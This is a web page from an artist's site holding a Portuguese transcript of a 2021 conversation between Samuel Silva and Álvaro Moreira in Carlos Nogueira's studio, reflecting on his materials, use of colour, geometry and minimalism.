

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samuel-silva.com/este-espaco-e-vosso-tambem-podem-mexer-uma-conversa-entre-3-amigos/
body_size: 12381
content:
<!DOCTYPE html>

<html class="no-js" lang="en-GB">

	<head>

		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<link rel="profile" href="http://gmpg.org/xfn/11">

		<title>&#8230; este espaço é vosso também. Podem mexer. Uma conversa entre 3 amigos. &#8211; Samuel Silva</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Samuel Silva &raquo; Feed" href="https://samuel-silva.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samuel Silva &raquo; Comments Feed" href="https://samuel-silva.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/samuel-silva.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://samuel-silva.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easingslider-css' href='https://samuel-silva.com/wp-content/plugins/easing-slider/assets/css/public.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://samuel-silva.com/wp-content/themes/samuel/assets/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mcluhan-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather:300,300i|Work+Sans:300,400,600,800' type='text/css' media='all' />
<link rel='stylesheet' id='mcluhan-style-css' href='https://samuel-silva.com/wp-content/themes/samuel/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://samuel-silva.com/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://samuel-silva.com/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://samuel-silva.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://samuel-silva.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://samuel-silva.com/wp-content/plugins/easing-slider/assets/js/public.min.js?ver=3.0.8' id='easingslider-js'></script>
<link rel="https://api.w.org/" href="https://samuel-silva.com/wp-json/" /><link rel="alternate" type="application/json" href="https://samuel-silva.com/wp-json/wp/v2/posts/1852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samuel-silva.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://samuel-silva.com/este-espaco-e-vosso-tambem-podem-mexer-uma-conversa-entre-3-amigos/" />
<link rel='shortlink' href='https://samuel-silva.com/?p=1852' />
<link rel="alternate" type="application/json+oembed" href="https://samuel-silva.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamuel-silva.com%2Feste-espaco-e-vosso-tambem-podem-mexer-uma-conversa-entre-3-amigos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://samuel-silva.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamuel-silva.com%2Feste-espaco-e-vosso-tambem-podem-mexer-uma-conversa-entre-3-amigos%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style>		<script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script>
		
		<!-- Customizer CSS -->

		<style type="text/css">

			
		</style>

		<!-- /Customizer CSS -->

		
	</head>

	<body class="post-template-default single single-post postid-1852 single-format-standard">
		
		<div id="bio">
		<a href="http://samuel-silva.com/biography-biografia/" class="linkbio">biography<br/><span class="ptuga">biografia</span></a>
		</div>
		
		<header class="site-header group">

			
				<h1 class="site-title"><a href="https://samuel-silva.com" class="site-name">Samuel Silva</a></h1>

			
			
			<div class="nav-toggle">
				<div class="bar"></div>
				<div class="bar"></div>
			</div>

			<div class="menu-wrapper">

				<ul class="main-menu desktop">

					<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://samuel-silva.com/category/artwork/">work<br/><span class="ptuga">trabalho</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://samuel-silva.com/category/writtings/">writtings<br/><span class="ptuga">textos</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://samuel-silva.com/lectures-talks-palestras/">talks<br/><span class="ptuga">palestras</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://samuel-silva.com/category/curated/">curatorial practice<br/><span class="ptuga">práctica curatorial</span></a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://samuel-silva.com/exhibitions-exposicoes/">exhibitions<br/><span class="ptuga">exposições</span></a></li>
				</ul>

			</div><!-- .menu-wrapper -->

			

		</header><!-- header -->

		<div class="mobile-menu-wrapper">

			<ul class="main-menu mobile">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://samuel-silva.com/category/artwork/">work<br/><span class="ptuga">trabalho</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://samuel-silva.com/category/writtings/">writtings<br/><span class="ptuga">textos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://samuel-silva.com/lectures-talks-palestras/">talks<br/><span class="ptuga">palestras</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://samuel-silva.com/category/curated/">curatorial practice<br/><span class="ptuga">práctica curatorial</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://samuel-silva.com/exhibitions-exposicoes/">exhibitions<br/><span class="ptuga">exposições</span></a></li>
			</ul>

			

		</div><!-- .mobile-menu-wrapper -->

		

	

		<main class="site-content">

		<article class="post-1852 post type-post status-publish format-standard hentry category-writtings missing-thumbnail">

			
			<header class="entry-header section-inner">

				<h1 class="entry-title">&#8230; este espaço é vosso também. Podem mexer. Uma conversa entre 3 amigos.</h2>
					<div class="meta">

						<time>2021</time>

						
					

						
					</div>

				
			</header><!-- .entry-header -->

			<div class="entry-content section-inner">

				
<p class="has-small-font-size"><em>[Conversa realizada no atelier do Carlos Nogueira a seu convite no dia 16 de abril de 2021. Entramos no espaço com o intuito de escrever um texto individual sobre o seu local de trabalho para integrar uma futura publicação. Depois de uma breve visita, ficamos sós, inundados por um silêncio profundo. Decidimos conversá-lo.]</em></p>



<p class="has-text-align-center"><strong>*</strong></p>



<p>Samuel Silva: Eu também fiz questão de vir vazio. Era mais fácil porque não tive a experiência que tu tiveste (&#8230;) eu pensei que o Carlos ia estar sempre connosco (&#8230;) Gostei muito desta ideia de ele abandonar o lugar e isso dá-nos o conforto de nos sentirmos quase&#8230;</p>



<p>Álvaro Moreira: &#8230; em casa&#8230;</p>



<p>SS: &#8230; aberta, generosa. &nbsp;</p>



<p><em>[“Este espaço é vosso também, podem mexer&#8230;”]</em></p>



<p>AM: É, se calhar, até uma abertura mais franca que uma conversa ou uma partilha de intimidade. De entrar no silêncio dele, no último reduto. Aqui está o espírito da vida dele.</p>



<p>SS: Não é por acaso que falaste dessa experiência do silêncio no atelier do Alberto Carneiro, salvaguardando as distâncias, ele de repente saiu e ficamos sós&#8230;</p>



<p>AM: &#8230; como que imbuídos dos seus pensamentos mais profundos. Do ponto de vista mais emotivo e intelectual, a existência dele concretiza-se mais neste espaço do que propriamente em casa, onde esta é sempre mais negociada e condicionada por terceiros.</p>



<p>SS: &#8230;pela gestualidade funcional do quotidiano, do trato do corpo&#8230; enquanto que aqui estamos perante uma gestualidade simbólica, uma procura de encontros, de emoções. Estes são objetos que estão em pousio para se transformarem numa outra coisa; estão à espera&#8230;</p>



<p>AM : Quase uma dimensão elemental do espaço criativo.</p>



<p><em>[AM: Vamos gravar esta conversa?</em></p>



<p><em>SS: Já está a gravar desde o início.]</em></p>



<p>SS: O que eu senti de imediato foi, talvez pelo condicionamento do espaço, uma certa ideia de camadas de tempo. Tu vês aqui resíduos de situações performativas, como por exemplo, aquelas flores de papel apresentadas na Bienal de Cerveira, ao lado de um trapilho que está à espera de ser intervencionado. Ao lado uns paus, que são uma espécie de pós-obra&#8230; e esta convivência entre matérias à espera de serem obra, obras que se devolveram à condição de matéria, aparentemente convivem numa espécie de desierarquização de camadas de tempo.</p>



<p>AM: &#8230; uma suspensão entre existências&#8230;</p>



<p>SS: Aquilo, por exemplo, já não é mais que uma tábua que está há 40 anos com o Carlos e, como ele diz, “pode vir a ser qualquer coisa” ou “isto são coisas que estão a nascer”.</p>



<p>AM: &#8230; algumas há muito tempo. Sempre me interessou esta forma, quase antropológica, de resignificação dos objetos que se transformam ao longo do tempo e que nunca são exatamente o que representam. Esta condição é, na obra do Carlos, &nbsp;uma coisa sempre muito presente. Eu vejo nesta última fase, um ressurgimento da cor, um elemento pouco comum em toda a obra, dissonante do seu percurso minimal, que é uma espécie de retorno a uma infância, a um encantamento, a uma descoberta&#8230; &nbsp;agora sem pudor&nbsp; e complexos. &nbsp;Embora estes recetáculos que vemos nesta mesa obedeçam às mesmas configurações, à mesma lógica das caixas, da casa, do espaço fechado, estão a resplandecer com cores, com uma aura diferente!</p>



<p>SS: Por outro lado, há sempre no trabalho dele uma geometria, um rigor. Há uma preocupação matemática com as coisas, com os números – “São 45 fotografias, porque 5+4 dá 9” &#8211;&nbsp; é como pedir que algo exterior tome a decisão por ele.</p>



<p>AM: &#8230; seja imposta por uma geometria abstrata.</p>



<p>SS: Uma abstração que determina uma regra. Essa obsessão por uma ordem matemática, de rigor e exatidão, que lhe é imposta por algo exterior é contraposta por formas entrópicas. Este chapéu que era da avó e que tem forma indefinida; este “Menir” que esteve na exposição de Santo Tirso que é uma coisa disforme ou este arame que é um rio que não são coisas geométricas. Até nestas tábuas que estão postas geometricamente umas sobre as outras pousou um arame contorcido. Este convívio de coisas altamente rigorosas com elementos sinuosos, orgânicos&#8230;.</p>



<p>AM: &#8230; femininos&#8230; &nbsp;Eu vejo essas formas curvas, arredondadas como um elemento atávico de natureza feminina. Em alguma medida comparável com a representação do ciclo da vida, da natureza que de vez em quando aflora na obra do Carlos de forma instintiva.</p>



<p>SS: Talvez por termos conversado tanto sobre estes signos, sobre estes elementos primordiais, de representação de olhos, rios, sol&#8230; Há tempos li uma coisa sobre neurociência onde descobri que nascemos já com memória. Chama-se filogenética. Uma dessas memórias designam-se cinesias que são de uma ordem quase instintiva como a locomoção.</p>



<p>AM: &#8230; que depois se desaprende.</p>



<p>SS: Determinados reflexos e instintos codificados que vêm dos nossos antepassados e que se ligam à sobrevivência da espécie humana. Fico a pensar se não teremos inscrito na nossa memória determinados movimentos instintivos que não querendo representar surgem inconscientemente nas nossas representações. São arquétipos ancestrais, são formas, gestos identificados com formas primárias transgeracionais e que migram no espaço e tempo independentemente das geografias, culturas, línguas, tradições&#8230; &nbsp;Aqueles arames que são rios no fundo representam isso mesmo.</p>



<p>AM: Há interpretações ligadas às primeiras representações pictóricas da humanidade que radicam nalguns estados voluntários de semi-consciência induzidos por transe que, através de movimentos ritmados e constantes, produzem determinadas imagens como pontos, círculos e meandros. Estas formas que não conseguimos determinar a origem são devidas a uma pré-consciência. Transposto para um outro conceito que nos empresta a Ecologia e que em alguma medida é comparável com determinadas formas geométricas a que se associa a “casa”, o “habitat” ou, em última análise, o “espaço vital”, é o da filopátria.&nbsp; Trata-se de um conceito que explica a migração das aves que implica o retorno ao local de nascimento. Hoje cientificamente demonstra-se que estas retornam exatamente aos mesmos locais onde nasceram para nidificar, por vezes com distância de metros, sem que isso seja um conhecimento apreendido por transmissão ou imitação.</p>



<p>SS: São <em>taxias</em>, formas mais sofisticadas de orientação que podem ter a ver com o domínio cósmico, o sol, a luz, temperaturas, etc.</p>



<p>AM: Eu vejo que há formas que se associam à casa, à caixa, à protecção que tem a ver com esse retorno. A filopátria.</p>



<p>[silêncio]</p>



<p>SS: Eu tendo sempre a desconfigurar aquelas categorias rígidas que são feitas a partir da obra do Carlos. Aliás o próprio a considera entre uma primeira fase sobre o esbanjamento e uma segunda sobre a contenção. Às vezes interessa-me mais identificar linhas de força que resistem a essas divisões. Uma das coisas que eu identifico é a cor que, embora possa estar mais explícita atualmente, é absolutamente crucial desde o início. Repara nos pássaros, como o pau é pintado de um azul específico que ele usa recorrentemente no trabalho, ou por exemplo nos lápis de cor para pintar os dias cinzentos. Mesmo quando faz uma certa decantação onde ele usa as cores neutras há na mesma uma preocupação com a cor, o contraste, a percepção da luz, sombra. Eu não vejo que a cor seja uma coisa que apareça, desapareça e reapareça, mas identifico muito mais uma lógica de continuidade como um lençol freático. E não é só a cor, há outras continuidades como a palavra. A importância da poesia, a importância dos títulos.</p>



<p>AM: E a poesia mais minimal.</p>



<p>SS: Haiku?</p>



<p>AM: Exatamente. Eu vejo nestas esculturas do Carlos um minimalismo muito influenciado por essa poesia. Vejo que a sobriedade das cores em alguns dos trabalhos tem esse vínculo de austeridade que não permite distra<s>c</s>ções. Uma depuração levada ao limite.</p>



